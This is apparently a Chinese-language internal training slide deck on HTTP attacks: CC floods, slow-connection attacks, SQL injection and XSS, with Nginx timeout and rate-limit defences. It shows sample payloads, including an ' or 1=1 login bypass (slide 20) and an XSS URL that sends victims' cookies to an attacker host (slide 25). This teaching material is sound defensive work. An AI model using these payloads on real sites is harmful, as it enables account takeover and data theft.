Slide 1
计算机网络与安全
安全运维部——徐东

Slide 2
第三次分享——基于HTTP协议的攻击，分析与防护

Slide 3
HTTP CC 攻击
通过短时间内对服务器进行大量访问，导致服务器无法及时处理正确请求导致拒绝服务。是DDOS攻击的一种。在实际环境中，比较消耗资源的地方，性能较低的操作都是导致CC攻击产生的原因。

Slide 4
CC攻击的弱点——大页面
有的时候，我们会无意中开发一个非常大的页面供用户使用，或者页面中使用了比较大的资源文件。比如一般管理系统的dashboard页面。这个页面一般都会包含一些统计类的数据。统计类的数据一般都是通过对数据库数据进行统计查询得到的。这样的页面一般是比较消耗资源的。容易成为CC攻击的目标。（比如，新浪首页）
页面中包含大的资源，比如背景图片。也可能会成为被攻击的对象。虽然大量对背景图片资源的请求，对于设计了缓存的服务器不会产生很大CPU的消耗，但是会消耗大量的带宽资源。

Slide 5
CC攻击的弱点——信息列表
当页数非常多的时候，一次翻到第1w页的时候，有可能会让系统产生非常大的压力。
后台没有合理控制每页显示数量的情况下。有可能会出现通过修改URL参数导致一页显示上万条数据的情况。

Slide 6
CC攻击的弱点——搜索页面
网页对数据的搜索操作一般都是通过操作数据库进行条件查询并且分页之后展示给客户的。搜索页面无法进行缓存。同时对搜索条件的过滤不严格，可能会大大增加数据库的查询压力，这样就有可能会被利用进行CC攻击。
比如：对于支持模糊搜索的地方，用户只输入一个字符。这样因为匹配到的内容会非常多，而导致搜索速度比较慢。或者由于搜索的地方过滤不严格，导致运行用户输入匹配符。这样会导致本来不支持模糊搜索的地方，导致执行模糊搜索而导致压力突增。

Slide 7
CC攻击的弱点——API接口
API一般是没有展示页面，纯粹提供数据的功能。后台实现一般都是通过查询数据库或执行操作之后的结果。一般都是不带缓存的实时数据的返回。
返回大量信息类的API没有分页。
返回统计结果的API被频繁调用。

Slide 8
CC攻击的弱点——记录了大量日志
有的系统因为配置不合理，导致对所有的操作都进行了详细的日志记录。即：线上环境配置了Debug日志级别。这样会导致频繁大量的磁盘写操作，导致系统整体性能下降。

Slide 9
Nginx防护CC攻击的模块
请求限制模块：ngx_http_limit_req_module
流量限制模块：ngx_http_limit_conn_module

Slide 10
HTTP慢连接攻击
对一个开放了HTTP访问的服务器HTTP服务器，先建立一个连接，指定一个比较大的content-length，然后以非常低的速度发包，比如1-10s发一个字节，然后维持住这个连接不断开。如果客户端持续建立这样的连接，那么服务器上可用的连接将一点一点被占满，从而导致拒绝服务。
在客户端以单线程方式建立较大数量的无用连接，并保持持续发包的代价非常的低廉。实际试验中一台普通PC可以建立的连接在3000个以上。这对一台普通的Web server，将是致命的打击。

Slide 11


慢发HTTP头

Slide 12


慢发HTTP Body

Slide 13


慢收HTTP Response

Slide 14
Nginx抵御慢速攻击的配置
nginx限制读取请求体超时。client_body_timeout
nginx限制读取请求头超时。client_header_timeout

Slide 15
HTTP SQL注入
SQL注入攻击是黑客对数据库进行攻击的常用手段之一。此类公告及非常危险，一旦被攻击就有可能导致数据泄漏，甚至数据被篡改甚至删除的危险。
程序员在编写代码的时候，没有对用户输入数据的合法性进行判断，使应用程序存在安全隐患。用户可以提交一段数据库查询代码，根据程序返回的结果，获得某些他想得知的数据。

Slide 16
SQL注入过程分析
SQL注入肯定发生在动态页面中。一般URL的特征为：
数字型参数：http://www.baidu.com?id=123
字符串型参数：http://www.baidu.com?name=ixianlai

Slide 17
SQL注入过程分析
我们可以猜测后台执行的SQL语句为：
select * from blog where id=123;
select * from blog where name='ixianlai';

Slide 18
SQL注入过程分析
我们将上面的URL做一下修改，在参数后面加一个单引号。
http://www.baidu.com?id=123'
http://www.baidu.com?name=ixianlai'

Slide 19
SQL注入过程分析
相应的SQL语句变为了：
select * from blog where id=123';
select * from blog where name='ixianlai'';

Slide 20
一个例子
http://www.ixianlai.com?username=root&password=123
对应的SQL语句为：
select * from account where username='root' and password='123’;
http://www.ixianlai.com?username=root&password=' or 1=1
对应的SQL语句变为了：
select * from account where username='root' and password='' or 1=1;

Slide 21
SQL注入的防范
构造动态SQL时，要使用数据API提供的类型安全的机制。大多数的数据API都提供了这样的机制。这样的机制可以保证参数被正确编码，而不是当作SQL语句来执行。mysql中的相关机制
不要将敏感数据以明文的形式保存在数据库中。
使用低权限用户运行web程序。

Slide 22
HTTP XSS
恶意攻击者往Web页面里插入恶意Java Script代码，当用户浏览该页之时，嵌入其中Web里面的Java Script代码会被执行，从而达到恶意攻击用户的目的。

Slide 23

基于反射的XSS攻

Slide 24

促发XSS
在搜索框搜索内容，填入“<script>alert(‘xss’)</script>”, 点击搜索。

Slide 25
利用XSS盗取cookie
http://you.163.com/search?keyword=<script>document.location=‘http://xss.com/get?cookie=’+document.cookie</script>

Slide 26
基于存储的XSS攻击
1. 发一篇文章，里面包含了恶意脚本
你好!当你看到这段文字时，你的信息已经不安全了!<script>alert(‘xss’)</script>
2. 后端没有对文章进行过滤，直接保存文章内容到数据库。
3. 当其他读者看这篇文章的时候，包含的恶意脚本就会执行。

Slide 27
HTTP 协议关键协议头——User-Agent
表示客户使用的浏览器类型信息。包含操作系统信息，浏览器内核信息，浏览器版本号。甚至包含浏览器厂商信息。
一般情况这个字段都比较长。黑客攻击时，可能使用了某种http client库，这些库在设置这个字段的时候一般会设置为自己的版权信息。
通过对这个字段的过滤，可以拦截一些简单的使用自动化工具导致的攻击。

Slide 28
HTTP 协议关键协议头—— x-forward-for
如果黑客使用了代理，那么这个字段中一般会包含黑客锁使用的真实IP地址。
通过对这个字段的检测和过滤，可以从源头上拦截黑客的攻击请求。

Slide 29
HTTP 协议关键协议头——referer
这个字段存储有用户访问本页面的上一个页面的地址。通过对这个字段的检测和过滤，可以防止一些自动化工具导致对服务器的攻击和探测。

Slide 30
Home Work
写出nginx限制单个IP，同时建立连接数不可以超过10个的配置命令。
提交方法：
发送邮件至：xudong@ixianlai.com
并抄送至：liuyanfang@ixianlai.com

